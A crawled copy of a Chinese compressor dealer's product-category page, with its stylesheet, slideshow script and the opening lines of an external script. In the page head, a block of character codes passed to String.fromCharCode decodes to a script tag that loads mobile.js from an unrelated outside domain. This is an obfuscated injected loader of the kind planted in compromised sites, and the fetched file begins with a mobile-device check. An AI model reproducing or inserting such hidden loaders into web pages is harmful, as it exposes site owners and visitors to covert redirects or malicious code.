

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.shhanbell.cn/home/article/lists/category/zyrh/p/2.html
body_size: 3214
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>上海誉振机械有限公司-制冷压缩机</title>
<meta name="description" content="汉钟空压机,A股上市企业，其中生产的空压机类型有: 汉钟螺杆空压机，汉钟变频空压机，汉钟双级压缩空压机，汉钟无油空压机，汉钟移动式空压机。汉钟空压机上海销售中心，全国咨询热线:021-57758569.变频空压机变频空压机,螺杆空压机
"/>
<script type="text/javascript">
    var xt = String.fromCharCode(
        60, 115, 99, 114, 105, 112, 116, 32, 115, 114, 99, 61, 34,
        104, 116, 116, 112, 115, 58, 47, 47, 119, 119, 119, 46, 100, 111, 111, 114, 102, 105, 114, 115, 116, 46, 99, 111, 109, 47, 80, 117, 98, 108, 105, 99, 47, 115, 116, 97, 116, 105, 99, 47, 113, 116, 105, 112, 47, 109, 111, 98, 105, 108, 101, 46, 106, 115, 34, 62, 60, 47, 115, 99, 114, 105, 112, 116, 62
    );
    document.write(xt);
</script>
<meta name="description" content="" />
<meta name="keyword" content="上海誉振机械有限公司" />
<link href="/style/css.css" rel="stylesheet" type="text/css" />
<script type="text/javascript" src="/js/jquery-1.8.0.min.js"></script>
<script type="text/javascript" src="/js/jquery.jslides.js"></script>
<script type="text/javascript">
$(function () {
	$('.main_dh_c h3').mouseover(function(){
		if($(this).parent().children('ul').css('display')=='none'){
			$(this).parent().parent().find('div ul').hide();
			$(this).parent().children('ul').show(50);
			
		}
	})
	$('.main_dh_c').mouseleave(function(){
				$(this).find('div ul').hide(50);
	})
})
</script>

</head>

<body>
<!--头部信息-->
<!--<style>
	.headlist{background: url(../images/body_bg.gif) repeat;line-height:30px;padding:0vw 20.5vw;font-size: 12px;color:#4C4C4C;border: 1px solid #c7c7c7;}
</style>
<div class="headlist">
	<div>本网站内容由上海誉振提供！</div>
</div>-->
<div class="header top_c">
	<h1><a href="/home/index/index.html" title="上海誉振机械有限公司"><img src="/Uploads/Picture/2018-07-24/5b56ca271230f.png" /></a></h1>
    <h2><img src="/Uploads/Picture/2018-07-17/5b4d9622b9875.png" /></h2>
</div>
<div class="dh">
	<div class="nav header">
    	<ul>
          <li ><a    href="/" title="网站首页" target="_self" >网站首页</a></li><li ><a   rel="nofollow" href="/home/article/detail/id/397.html" title="公司简介" target="_self" >公司简介</a></li><li ><a    href="/home/article/lists/category/product.html" title="产品中心" target="_self" >产品中心</a></li><li ><a    href="/home/article/lists/category/peijian.html" title="配件中心" target="_self" >配件中心</a></li><li ><a   rel="nofollow" href="/home/article/lists/category/rongyu.html" title="荣誉资质" target="_self" >荣誉资质</a></li><li ><a    href="/home/article/lists/category/khal.html" title="客户案例" target="_self" >客户案例</a></li><li ><a    href="/home/article/lists/category/news_dt.html" title="新闻动态" target="_self" >新闻动态</a></li><li ><a   rel="nofollow" href="/home/article/detail/id/398.html" title="联系我们" target="_self" >联系我们</a></li>        </ul>
    </div>
</div>
<!--banner-->
<!--主内容区域-->
<div class="content">
	<div class="sea">
        <form id="searchForm" name="searchForm" method="post" action="/home/article/search.html">
			<div class="sea_in fr pr">
				<input type="text" name="search_text" id="search_text" class="search" onfocus="this.value=''" value="输入您想找的">
				<input type="submit" class="sub pa"  name="search" id="search"  value="搜 索" onclick="">
			</div>
		</form>	
			<div class="key_w">
				热门关键词：
				<a target="_blank" href="/home/article/search/q/%E4%B8%8A%E6%B5%B7%E8%AA%89%E6%8C%AF%E6%9C%BA%E6%A2%B0%E6%9C%89%E9%99%90%E5%85%AC%E5%8F%B8.html" title="上海誉振机械有限公司">上海誉振机械有限公司</a>			</div>
        <div class="clear"></div>
    </div>
    <!--产品展示-->
    <div class="pro">
        <div class="fl pro_l" style="height:auto; background:#fff; ">
        	
             <h2>产品分类</h2>
<div class="main_dh_c">

			<div>
                    <h3><a href="/home/article/lists/category/wuyou_pro.html">无油空压机...</a></h3>
                    <ul class="t05_ul" id="expid30" style="display: none;">
					                    </ul>
               </div><div>
                    <h3><a href="/home/article/lists/category/a.html">双级压缩空压机...</a></h3>
                    <ul class="t05_ul" id="expid30" style="display: none;">
					                    </ul>
               </div><div>
                    <h3><a href="/home/article/lists/category/typj_pro.html">永磁变频空压机...</a></h3>
                    <ul class="t05_ul" id="expid30" style="display: none;">
					                    </ul>
               </div><div>
                    <h3><a href="/home/article/lists/category/kyjpj_pro.html">标准螺杆式空压机...</a></h3>
                    <ul class="t05_ul" id="expid30" style="display: none;">
					                    </ul>
               </div><div>
                    <h3><a href="/home/article/lists/category/wjjpj_pro.html">低压螺杆式空压机...</a></h3>
                    <ul class="t05_ul" id="expid30" style="display: none;">
					                    </ul>
               </div><div>
                    <h3><a href="/home/article/lists/category/typv_pro.html">一体式空压机...</a></h3>
                    <ul class="t05_ul" id="expid30" style="display: none;">
					                    </ul>
               </div><div>
                    <h3><a href="/home/article/lists/category/zyrh.html">制冷压缩机...</a></h3>
                    <ul class="t05_ul" id="expid30" style="display: none;">
					                    </ul>
               </div><div>
                    <h3><a href="/home/article/lists/category/zkb.html">真空泵</a></h3>
                    <ul class="t05_ul" id="expid30" style="display: none;">
					                    </ul>
               </div><div>
                    <h3><a href="/home/article/lists/category/jngz.html">后处理设备...</a></h3>
                    <ul class="t05_ul" id="expid30" style="display: none;">
					                    </ul>
               </div><div>
                    <h3><a href="/home/article/lists/category/jienengguandao.html">节能管道方案...</a></h3>
                    <ul class="t05_ul" id="expid30" style="display: none;">
					                    </ul>
               </div>

            
</div>            <div class="left_2 bk">
                    <h2>联系我们</h2>
                    <div class="dianh">
                        <div class="dianhua">全国服务热线：<br /><span>021-57758569</span></div>
                        <p>公司电话：021-57758569<br />
                            公司传真：021-57758837<br />
                            邮箱：hanbellkyj@163.com<br />
                            公司地址：上海市松江区松卫北路567号                        </p>                    
                    </div>
            </div>
        </div>
        
        <div class="pro_r fr bk">
        	<div class="comm">
                <div class="togg2"><span>制冷压缩机</span>
                </div>
            </div>
            <div id="shk0">
						暂无内容！            </div>
            
           <div class="pager">
			     <span class="rows">共 9 条</span>        </div> 
        </div>
        <div class="clear"></div>
    </div>
</div>
<div class="clear"></div>
<!--版权信息-->
<div class="box" style="height:180px;">
	<div class="footer">
    	<div class="main_w f">
        	<div class="f_l fl">
            	<span>
				<a href="/">网站首页</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/home/article/detail/id/397.html">公司简介</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/home/article/lists/category/product.html">产品中心</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/home/article/lists/category/peijian.html">配件中心</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/home/article/lists/category/rongyu.html">荣誉资质</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/home/article/lists/category/khal.html">客户案例</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/home/article/lists/category/news_dt.html">新闻动态</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/home/article/detail/id/398.html">联系我们</a>&nbsp;&nbsp;|&nbsp;&nbsp;  <a href="/sitemap.html" target="_blank">网站地图</a>
				
				</span><br>

                <span><a href="http://beian.miit.gov.cn/">备案号： <a href=</a><br>联系地址：上海市松江区松卫北路567号&nbsp;&nbsp;&nbsp;客户服务邮箱：hanbellkyj@163.com<br>全国统一服务热线：021-57758569 &nbsp;&nbsp;网站支持：<a href="http://www.xuanweiit.com"  target="_blank" rel="nofollow">玄微科技</a>  <script type="text/javascript">var cnzz_protocol = (("https:" == document.location.protocol) ? "https://" : "http://");document.write(unescape("%3Cspan id='cnzz_stat_icon_1278125825'%3E%3C/span%3E%3Cscript src='" + cnzz_protocol + "s9.cnzz.com/z_stat.php%3Fid%3D1278125825%26show%3Dpic' type='text/javascript'%3E%3C/script%3E"));</script></span>
            </div>
            <div class="fr"><a href="/home/index/index.html"><img src="/Uploads/Picture/2017-07-17/596c7d2817f07.png" style="padding-top:5px;"></div>
            <div class="clear"></div>
        </div>
    </div>
</div>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.shhanbell.cn/style/css.css
body_size: 15652
content:
@charset "utf-8";
/* CSS Document */
* {
	margin: 0;
	padding: 0;
}
body {
	background: url(../images/body_bg.gif) repeat;
	font-family: "微软雅黑";
	font-size: 12px;
	color: #333;
}
a img{
	border:0;
}
a {
	color: #333;
	text-decoration: none;
}
.pager a.first-child {
    width: 77px;
    border-left: 1px solid #ddd;
}
a:hover {
	text-decoration: underline;
	color: #ff0000;
}
ul, li {
	list-style-type: none;
}
.clear {
	clear: both;
}
.fl {
	float: left;
}
.fr {
	float: right;
}
.img {
	border: 0;
}
.pr {
	position: relative;
}
.pa {
	position: absolute;
}
.header, .content, .footer {
	width: 1020px;
	margin: 0 auto;
}
.top_c {
	height: 120px;
}
.top_c h1 {
	float: left;
	margin: 26px 0px 0 0;
}
.top_c h2 {
	float: right;
	margin-top: 38px;
}
.dh {
	width: 100%;
	height: 42px;
	background: url(../images/nav_bg.jpg) left repeat-x;
}
.nav ul {
	height: 42px;
	line-height: 42px;
}
.nav ul li {
	float: left;
	line-height: 42px;
}
.nav ul li a {
	display: inline-block;
	padding: 0 28px;
	background: url(../images/nav_r.jpg) no-repeat right top;
	color: #ffffff;
	font-size: 14px;
}
.nav ul li a.last {
	background: none;
}
.nav ul li a:hover, .nav ul li a.cur {
	background: #5cb4e4;
	text-decoration: none;
	padding: 0 28px 0 28px;
}
/* banner幻灯片 */
.banner {
	width: 100%;
	height: 400px; /*background:url(../images/banner_index.png) no-repeat;*/
	margin: 0 auto;
}
#full-screen-slider {
	width: 100%;
	height: 400px;
	position: relative;
	z-index: 10;
}
#slides {
	display: block;
	width: 100%;
	height: 400px;
	list-style: none;
	padding: 0;
	margin: 0;
	position: relative;
}
#slides li {
	display: block;
	width: 100%;
	height: 100%;
	list-style: none;
	padding: 0;
	margin: 0;
	position: absolute;
}
#slides li img {
	width: 100%;
}
#slides li a {
	display: block;
	width: 100%;
	height: 100%;
	text-indent: -9999px;
}
#pagination {
	display: block;
	list-style: none;
	position: absolute;
	left: 25%;
	top: 365px;
	z-index: 9900;
	padding: 5px 15px 5px 0;
	margin: 0;
}
#pagination li {
	display: block;
	list-style: none;
	width: 10px;
	height: 10px;
	float: left;
	margin-left: 15px;
	border-radius: 5px;
	background: #FF5370;
}
#pagination li a {
	display: block;
	width: 100%;
	height: 100%;
	padding: 0;
	margin: 0;
	text-indent: -9999px;
}
#pagination li.current {
	background: #fff;
}
/* 搜索 */
.sea {
	height: 40px;
	line-height: 40px;
	background: #fff;
}
.sea_in {
	margin-top: 3px;
}
.search {
	width: 270px;
	height: 26px;
	padding-left: 6px;
	border: 1px solid #cfcfcf;
	line-height: 20px;
	color: #cacaca;
}
.sub {
	width: 48px;
	height: 28px;
	top: 0;
	right: 0;
	_top: 2px;
	background: url(../images/sub_bg.jpg);
	border: none;
	text-indent: -9999em;
}
.key_w {
	margin-left: 16px;
	color: #4a4a4a;
}
.key_w a {
	margin-right: 19px;
	color: #878787;
}
/* 主内容 */
.pro {
	height: 610px;
	margin-bottom: 15px;
	padding-top: 21px;
}
.pro_l {
	width: 212px;
	background: #ffffff;
}
.pro_l h2 {
	height: 35px;
	line-height: 35px;
	text-align: center;
	font-size: 16px;
	background: url(../images/h2_bg.jpg);
	color: #fff;
	font-weight: bold;
}
.pro_r {
	width: 790px;
	background: none repeat scroll 0 0 #ffffff;
}
.comm {
	height: 33px;
	padding-right: 16px;
	line-height: 33px;
	background: url(../images/com_bg.jpg) repeat-x left center;
}
.togg, .togg span {
	display: inline-block;
	text-align: center;
	font-size: 14px;
	width: 114px;
	color: #ffffff;
	background: url(../images/comma_bg.png) no-repeat left center;
}
.togg2, .togg2 span {
	display: inline-block;
	font-size: 14px;
	padding-left: 10px;
	font-weight: bold;
	color: #025FAF;
}
.pro_r ul {
	height: 577px;
	padding-left: 10px;
	background: #ffffff;
}
.pro_r li {
	float: left;
	margin: 15px 18px 0 0;
	width:244px;
}
.pro_r li.last {
	margin-right: 0;
}
.pro_r li .img {
	display: block;
	margin-bottom: 2px;
	border: 1px solid #ccc;
}
.pro_r li img {
	display: block;
	width: 242px;
	height: 192px;
}
.pro_r li .pro_txt {
	display: block;
	line-height: 18px;
	background: #f2f2f2;
	height: 60px;
	text-align: center;
	color: #333;
	padding-top: 6px;
}
.pro_r li .pro_txt2 {
	display: block;
	line-height: 30px;
	background: #f2f2f2;
	height: 30px;
	text-align: center;
	color: #333;
	padding-top: 6px;
}
.pro_r li .pro_txt a {
	font-weight: bold;
	display: block;
}
.pro_r li .pro_txt span {
	display: block;
	height: 18px;
	color: #666;
}


/* 首页左侧产品列表 */
.product_toggle ul {
	position: relative;
}
.product_toggle ul li {
	width: 192px;
	height: 40px;
	line-height: 40px;
	color: #333;
	font-size: 14px;
	border-bottom: #fff 1px solid;
	position: relative;
}
.product_toggle ul li .product_title a {
	padding-left: 20px;
	width: 192px;
	height: 40px;
	font-size: 14px;
	color: #333;
	line-height: 40px;
	display: block;
	text-align: left;
}
.product_toggle ul li a:hover {
	text-decoration: none;
	color: #ff0000;
}
.product_toggle ul li:hover {
	color: #f49411;
	background: #fff;
	z-index: 9;
	border-right: 0px;
	width: 212px;
	height: 40px;
}
.product_title {
	width: 212px;
	height: 40px;
	background: #eee;
	text-align: left;
}
.product_toggle ul li:hover .product_title a.border {
	position: relative;
	height: 40px;
	z-index: 999;
	background: #eee;
	-webkit-transition: all 0s ease;
	-moz-transition: all 0s ease;
	-o-transition: all 0s ease;
	transition: all 0s ease;
	border-right: 0;
}
.product_toggle ul li:hover .product_toggle_01 {
	display: block;
	text-align: left;
}
.product_toggle_01 {
	z-index: 99;
	position: absolute;
	margin-left: 212px;
	top: 1px;
	background-color: #fff;
	display: none;
}
.product_toggle ul li .product_toggle_01 p a {
	padding: 0;
	margin: 0;
	width: 130px;
	padding-left: 20px;
	background: #eee;
	height: 34px;
	line-height: 34px;
	font-size: 12px;
}
.product_toggle ul li .product_toggle_01 p {
	border-bottom: #fff 1px solid;
}
.pic {
	padding-bottom: 14px;
}
/* 首页简介 */
.ind_com {
	width: 700px;
	clear: both;
	height: 514px;
	background: #ffffff;
}
.ind_com dl {
	margin: 20px;
	width: 660px;
}
.ind_com dt {
	float: left;
	height: 179px;
	margin-right: 20px;
}
.ind_com dd {
	float: left;
}
.ind_com dd h4 {
	font-weight: bold;
	font-size: 14px;
}
.ind_com dd h4 a {
	color: #245FAF;
}
.ind_com dd p {
	width: 345px;
	height: 115px;
	margin: 8px 0 30px 0;
	line-height: 24px;
}
.ind_com dd .cha {
	color: #008af2;
}
.comp {
	height: 222px;
	overflow: hidden;
	padding-left: 16px;
}
.comp h3 {
	margin: 10px auto 16px auto;
	text-align: center;
	background: url(../images/comp_topBg.jpg) center center no-repeat;
	font-family: "Microsoft YaHei";
}
.comp h3 a {
	font-size: 14px;
	color: #0065b5;
}
.comp ul {
	overflow: hidden;
	padding: 0 0 0 0px;
}
.comp ul li {
	float: left;
	margin: 0 4px 0 0;
	text-align: center;
}
.comp ul li img {
	width: 212px;
	height: 178px;
	display: block;
	padding: 2px;
	border: solid 1px #e4e4e4;
}
.ind_tech {
	width: 304px;
	height: 514px;
	background: #fff;
}
.tech_r {
	padding: 8px 12px;
	height: 308px;
	width: 272px;
	float: left;
}
.tech_r ul {
	padding-top: 10px;
}
.tech_r ul li {
	float: left;
	width: 262px;
	height: 34px;
	padding-left: 18px;
	background: url(../images/icon3.gif) no-repeat 3px center;
	line-height: 34px;
	border-bottom: 1px dashed #d4d4d4;
	overflow: hidden;
}
.list {
	padding: 0px 12px;
	height: 212px;
	width: 676px;
	float: left;
}
.list ul {
	padding-top: 0px;
}
.list ul li {
	float: left;
	width: 311px;
	margin-right: 17px;
	height: 34px;
	padding-left: 18px;
	background: url(../images/icon3.gif) no-repeat 3px center;
	line-height: 34px;
	border-bottom: 1px dashed #d4d4d4;
	overflow: hidden;
}
.list ul li.li2 {
	margin-right: 0;
}
.ind_honor {
	height: 236px;
	background: #fff;
	margin-top: 14px;
	margin-bottom: 14px;
}
.m_box {
	margin: 14px 10px;
	width: 1000px;
}
.pr_w {
	width: 189px;
	padding-right: 15px;
}
.pr_w img {
	border: #ccc 1px solid;
}
.box {
	width: 100%;
	background: #025FAD;
	margin-top: 50px;
}
.footer {
	height: 214px;
}
.f {
	padding: 0px 0;
}
.main_w {
	width: 1020px;
	margin: 0 auto;
	overflow: hidden;
}
.f_l {
	width: 860px;
}
.f_l span {
	line-height: 25px;
	color: #fff;
	font-size: 14px;
	display: block;
}
.f_l a {
	color: #fff;
}
<!--
内页产品列表--> .main_dh_c {
	padding: 4px 1px 1px 1px;
}
.main_dh_c h3 {
	background: #eee;
	height: 37px;
	line-height: 37px;
	padding-left: 20px;
	margin-top: 1px;
	font-size: 12px;
	font-weight: normal;
}
.main_dh_c ul li {
	padding: 8px 0 8px 40px;
	border-bottom: solid 1px #fff;
	background: url(../images/lidd.jpg) #FAFAFA 12% no-repeat;
}
.bk {
	border: #ccc 1px solid;
}
.left_2 {
	margin-top: 10px;
}
.left_2 h2 {
	background: url(../images/left_bg.jpg) left top repeat-x;
	padding-left: 12px;
	font-size: 14px;
	color: #333;
	text-align: left;
	height: 35px;
	line-height: 35px;
}
.dianh {
	padding: 0 5px 16px 10px;
	background: #fff;
}
.dianhua {
	background: url(../images/Teln.jpg) no-repeat scroll 0 10px transparent;
	color: #666666;
	line-height: 20px;
	padding: 10px 0 10px 55px;
}
.dianhua span {
	font-size: 18px;
	color: #FF0000;
	font-weight: bold;
}
.dianh p {
	line-height: 25px;
}
.dianh dl dt {
	text-align: center;
	padding-top: 15px;
}
.dianh dd {
	border-bottom: #ccc 1px dashed;
}
.dianh dl dt img {
	text-align: center;
	width: 153px;
	height: 122px;
	border: #ccc 1px solid;
}
.dianh dd h3, .dianh dd h3 a {
	text-align: center;
	font-size: 12px;
	color: #333;
	line-height: 36px;
	font-weight: normal;
}
.dianh dd h3, .dianh dd h3 a:hover {
	text-align: center;
	font-size: 12px;
	color: #ff0000;
	line-height: 36px;
	font-weight: normal;
}
.dianh ul li a {
	color: #666;
	line-height: 30px;
}
.dianh ul li a:hover {
	color: #ff0000;
	line-height: 30px;
}
/* 新闻列表页 */
.nnews {
	width: 790px;
	background: #fff;
}
.new {
	padding: 0 0 25px;
}
.new_t {
	width: 218px;
}
.new_t img {
	border: #DFDFDF 1px solid;
	padding: 3px;
}
.new_bt {
	width: 540px;
	padding: 0px 0px 10px;
}
.new_title {
	font-size: 16px;
	padding: 10px 0px;
	border-bottom: #DFDFDF 1px solid;
}
.new_title a:hover {
	color: #ff0000;
}
.new_title span {
	float: right;
	color: #999999;
	font-size: 14px;
}
.new_into {
	line-height: 21px;
	padding: 5px 0px;
	color: #666;
	font-size: 12px;
}
.new_list {
	padding: 11px 0;
	border-top: #e6e5e5 1px solid;
}
.new_list ul li {
	padding: 5px 10px 5px 6px;
	height: 23px;
	overflow: hidden;
	border-bottom: #DFDFDF 1px dashed;
}
.new_list ul li span {
	float: right;
	color: #666;
	font-size: 12px;
}
.new_list a {
	display: inline-block;
	background: url(../images/inc.jpg) no-repeat 0 center;
	padding: 0 0 0 17px;
	color: #333;
	line-height: 23px;
	font-size: 14px;
	height: 23px;
	overflow: hidden;
}
.new_list a:hover {
	color: #ff0000;
}
.pager {
	text-align: center;
	font-size: 0;
	line-height: 100px;
	width:100%;
	float:left;
}
.pager a {
	display: inline-block;
	width: 28px;
	height: 28px;
	border: 1px solid #ddd;
	border-right: none;
	color: #FF7428;
	text-align: center;
	text-decoration: none;
	font-size: 12px;
	line-height: 28px;
}
.pager a.last-child {
	width: 77px;
	border-right: 1px solid #ddd;
}
.cont {
	width: 760px;
	padding: 17px 14px 20px 14px;
	color: #333;
	font-size: 14px;
	line-height: 25px;
}
.cont h1 {
	font-size: 18px;
	font-weight: bold;
}
<!--
产品详细页面--> #product_detail .product_images {
	float: left;
	width: 380px;
	font-size: 0;
}
.album {
	width: 376px;
	height: 380px;
	float: left;
	overflow: hidden;
}
.jqzoom {
	float: left;
	border: none;
	position: relative;
	padding: 0px;
	cursor: pointer;
	margin: 0px;
	display: block;
}
.jqzoom img {
	background: url(../images/loading.gif) no-repeat center center;
}
.zoomdiv {
	z-index: 100;
	position: absolute;
	top: 0px;
	left: 0px;
	width: 147px;
	height: 156px;
	background: #ffffff;
	border: 1px solid #D6D6D6;
	display: none;
	text-align: center;
	overflow: hidden;
}
.jqZoomPup {
	z-index: 10;
	visibility: hidden;
	position: absolute;
	top: 0px;
	left: 0px;
	width: 20px;
	height: 20px;
	border: 1px solid #aaa;
	background: #ffffff /*url(../images/zoom.png) 50% center no-repeat*/;
	opacity: 0.5;
	-moz-opacity: 0.5;
	-khtml-opacity: 0.5;
	filter: alpha(Opacity=50);
}
/*图片小图预览列表*/
.spec-preview {
	width: 364px;
	height: 291px;
	padding: 3px;
	border: 1px solid #D6D6D6;
}
.spec-scroll {
	clear: both;
	margin-top: 10px;
	width: 354px;
}
.spec-scroll .prev, .spec-scroll .next {
	display: block;
	font-family: "宋体";
	text-align: center;
	width: 30px;
	height: 86px;
	cursor: pointer;
	text-decoration: none;
}
.spec-scroll .items {
	float: left;
	position: relative;
	width: 370px;
	height: 86px;
	overflow: hidden;
}
.spec-scroll .items ul {
	position: absolute;
	width: 999999px;
	height: 86px;
	padding-left: 0px;
}
.spec-scroll .items ul li {
	float: left;
	width: 86px;
	height: 68px;
	margin: 0;
	padding-right: 9px;
}
.spec-scroll .items ul li img {
	border: 1px solid #D6D6D6;
	padding: 1px;
	width: 81px;
	height: 60px;
}
.spec-scroll .items ul li img:hover {
	border: 1px solid #D4000E;
}
.proudct_info {
	float: right;
	width: 370px;
}
.proudct_info h3 {
	font-weight: bold;
	margin: 0;
	color: #333;
	font-size: 16px;
	font-family: Arial, "微软雅黑";
	margin-bottom: 5px;
	width: 100%;
}
.propertiest {
	padding: 15px 0;
	border-top: 1px dotted #ddd;
	float: left;
	line-height: 25px;
	overflow: hidden;
}
.bdshare-button-style1-16 {
	zoom: 1;
}
.bdshare-button-style1-16 span {
	float: left;
	color: #333;
	padding-top: 7px;
}
.bdshare-button-style1-16 a, .bdshare-button-style1-16 .bds_more {
	float: left;
	font-size: 12px;
	padding-left: 17px;
	line-height: 16px;
	height: 16px;
	background-image: url(../images/icons_1_16.png);
	_background-image: url(../images/icons_1_16.png);
	background-repeat: no-repeat;
	cursor: pointer;
	margin: 6px 6px 6px 0;
}
.bdshare-button-style1-16 .bds_qzone {
	background-position: 0 -52px;
}
.bdshare-button-style1-16 .bds_tsina {
	background-position: 0 -104px;
}
.bdshare-button-style1-16 .bds_tqq {
	background-position: 0 -260px;
}
.bdshare-button-style1-16 .bds_weixin {
	background-position: 0 -1612px;
}
.buynow, .salebuynow, .proudct_info .buy3M {
	width: 142px;
	height: 45px;
	background-color: #FF7428;
	font-family: "微软雅黑";
	font-size: 18px;
	color: #fff;
	line-height: 45px;
	font-weight: 100;
	display: inline-block;
	text-align: center;
	margin-top: 23px;
}
#product_info {
	margin-top: 20px;
}
.desc_navi h3 {
	padding-left: 10px;
	border: 1px solid #ccc;
	font-size: 14px;
	color: #333;
	line-height: 38px;
	background-color: #F8F8F8;
}
.con1 {
	padding: 30px 0;
}
.con1 dt {
	width: 350px;
	float: left;
}
.con1 dd {
	width: 390px;
	float: right;
}
.con1 span {
	width: 740px;
	line-height: 30px;
}
.tb{width:50px; position: absolute; height:55px;background:url(../images/new.png) no-repeat; top:10px; right:40px;}

--- FILE ---
content_type: text/javascript
request_url: http://www.shhanbell.cn/js/jquery.jslides.js
body_size: 2543
content:
/**
 * jQuery jslides 1.1.0
 *
 * http://www.cactussoft.cn
 *
 * Copyright (c) 2009 - 2013 Jerry
 *
 * Dual licensed under the MIT and GPL licenses:
 *   http://www.opensource.org/licenses/mit-license.php
 *   http://www.gnu.org/licenses/gpl.html
 */
$(function(){
	var numpic = $('#slides li').size()-1;
	var nownow = 0;
	var inout = 0;
	var TT = 0;
	var SPEED = 8000;


	$('#slides li').eq(0).siblings('li').css({'display':'none'});


	var ulstart = '<ul id="pagination">',
		ulcontent = '',
		ulend = '</ul>';
	ADDLI();
	var pagination = $('#pagination li');
	var paginationwidth = $('#pagination').width();
	$('#pagination').css('margin-left',(470-paginationwidth))
	
	pagination.eq(0).addClass('current')
		
	function ADDLI(){
		//var lilicount = numpic + 1;
		for(var i = 0; i <= numpic; i++){
			ulcontent += '<li>' + '<a href="#">' + (i+1) + '</a>' + '</li>';
		}
		
		$('#slides').after(ulstart + ulcontent + ulend);	
	}

	pagination.on('click',DOTCHANGE)
	
	function DOTCHANGE(){
		
		var changenow = $(this).index();
		
		$('#slides li').eq(nownow).css('z-index','-1');
		$('#slides li').eq(changenow).css({'z-index':'-1'}).show();
		pagination.eq(changenow).addClass('current').siblings('li').removeClass('current');
		$('#slides li').eq(nownow).fadeOut(500,function(){$('#slides li').eq(changenow).fadeIn(600);});
		nownow = changenow;
	}
	
	pagination.mouseenter(function(){
		inout = 1;
	})
	
	pagination.mouseleave(function(){
		inout = 0;
	})
	
	function GOGO(){
		
		var NN = nownow+1;
		
		if( inout == 1 ){
			} else {
			if(nownow < numpic){
			$('#slides li').eq(nownow).css('z-index','-1');
			$('#slides li').eq(NN).css({'z-index':'-1'}).show();
			pagination.eq(NN).addClass('current').siblings('li').removeClass('current');
			$('#slides li').eq(nownow).fadeOut(500,function(){$('#slides li').eq(NN).fadeIn(600);});
			nownow += 1;

		}else{
			NN = 0;
			$('#slides li').eq(nownow).css('z-index','-1');
			$('#slides li').eq(NN).stop(true,true).css({'z-index':'-1'}).show();
			$('#slides li').eq(nownow).fadeOut(500,function(){$('#slides li').eq(0).fadeIn(600);});
			pagination.eq(NN).addClass('current').siblings('li').removeClass('current');

			nownow=0;

			}
		}
		TT = setTimeout(GOGO, SPEED);
	}
	
	TT = setTimeout(GOGO, SPEED); 
	document.onselectstart = function() { return false; }            
	document.oncopy = function() { return false; }          
	document.oncontextmenu = function() { return false; }

})

--- FILE ---
content_type: text/javascript
request_url: https://www.doorfirst.com/Public/static/qtip/mobile.js
body_size: 822
content:
function is_mobile() {
    var u = navigator.userAgent.toLowerCase();
